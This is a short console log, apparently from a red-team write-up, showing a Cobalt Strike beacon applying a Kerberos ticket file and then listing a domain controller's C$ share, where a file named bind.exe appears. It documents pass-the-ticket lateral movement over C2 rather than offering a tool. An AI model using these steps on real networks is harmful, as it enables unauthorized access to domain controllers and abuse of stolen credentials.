 beacon> kerberos_ticket_use ./tickets/user.ticket
[*] Tasked beacon to apply ticket in /Users/ /Tools/CobaltStrike4/./tickets/user.ticket
[+] host called home, sent: 13703 bytes
beacon> shell dir \\dc\c$
[*] Tasked beacon to run: dir \\dc\c$
[+] host called home, sent: 42 bytes
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
[+] received output:
驱动器 \\dc\c$ 中的卷没有标签。
卷的序列号是 CAB6-06F3
\\dc\c$ 的目录
2025/05/13 21:55 7,168 bind.exe
2009/07/14 11:20 <DIR> PerfLogs
2020/06/19 17:57 <DIR> Program Files
2020/06/19 17:57 <DIR> Program Files (x86)
2020/06/20 00:25 <DIR> Users
2020/06/20 00:25 <DIR> Windows
1 个文件 7,168 字节
5 个目录 32,406,806,528 可用字节